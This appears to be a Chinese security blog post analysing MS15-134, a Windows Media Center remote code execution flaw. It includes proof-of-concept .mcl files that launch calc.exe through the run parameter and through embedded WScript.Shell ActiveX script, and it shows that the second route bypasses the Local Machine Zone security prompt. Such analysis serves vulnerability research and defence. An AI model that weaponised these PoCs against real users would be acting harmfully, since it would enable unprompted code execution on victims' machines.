MS15-134漏洞官方描述

如果 Windows Media Center 打开引用了恶意代码的经特殊设计的 Media Center 链接 (.mcl) 文件,则其中较为严重的漏洞可能允许远程执行代码。 成功利用此漏洞的攻击者可以获得与当前用户相同的用户权限。 与拥有管理用户权限的客户相比,帐户被配置为拥有较少系统用户权限的客户受到的影响更小。

相关的两个CVE为CVE-2015-6127信息泄露漏洞,CVE-2015-6131远程代码执行漏洞。

0x00产生原因

1)MCL文件的application项的run参数,如下所示

poc-run.mcl

<application run='C:WindowsSystem32calc.exe'></application>



运行poc-run.mcl,结果如下所示,Windows Media Center启动了calc.exe



2)MCL文件的application项的URL参数,Windows Media Center通过启动ehexthost.exe在内部嵌入了一个网页解析器,Windows Media Center也是浏览网页的。

poc-url.mcl

<application url="poc-url.mcl"/>

<html>

<script>

alert(' Windows Media Center run script');

</script>

</html>

<application>

0x01 绕过Local Machine Zone安全提示

poc-microsoft.html (html调用ActiveXObject)

<html>

<head>

<meta http-equiv="x-ua-compatible" content="IE=edge" >

</head>

<body>

<script type="text/javascript">

var xmlhttp = new ActiveXObject("WScript.Shell");

xmlhttp.run("calc.exe");

</script>

</body>

</html>

用html调用ActiveXObject,会出现下面的安全提示



poc-microsoft.mcl (mcl调用ActiveXObject)

<application url="poc-microsoft.mcl"

name="Showcase"

bgcolor="RGB(255,255,255)"

sharedviewport="false">

<html>

<head>

<meta http-equiv="x-ua-compatible" content="IE=edge" >

</head>

<body>

<script type="text/javascript">

var xmlhttp = new ActiveXObject("WScript.Shell");

xmlhttp.run("calc.exe");

</script>

</body>

</html>

</application>

通过MCL调用ActiveXObject则不会出现上面的安全提示

Tips:Local Machine Zone知识

参考链接

[1]http://blogs.msdn.com/b/ieinternals/archive/2011/03/23/understanding-local-machine-zone-lockdown-restricted-this-webpage-from-running-scripts-or-activex-controls.aspx

[2]https://msdn.microsoft.com/en-us/library/ms537628(v=vs.85).ASPX

把因特网上的网页保存到本地硬盘,再用IE打开的时候,网页将运行在Local Machine Zone中。当HTML页面中包含一些脚本、ActiveX控件、二进制行为时, IE浏览器会锁定当前的行为,并在顶端出现提示条,让用户来手动选择允许还是阻止。而Windows Media Center不在Local Machine Zone锁定策略中。

对比上面两种启动方式程序的权限。

沙箱防护下,iexplore.exe启动的计算器程序权限较低

由于Windows Media Center中解析没有安全防护,所以启动的计算器权限较高

参考链接:

http://0day.today/exploit/24691

https://blog.coresecurity.com/2015/12/09/exploiting-windows-media-center/

原文始发于微信公众号(安全狗):MS15-134:Windows Media Center远程代码执行漏洞分析

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论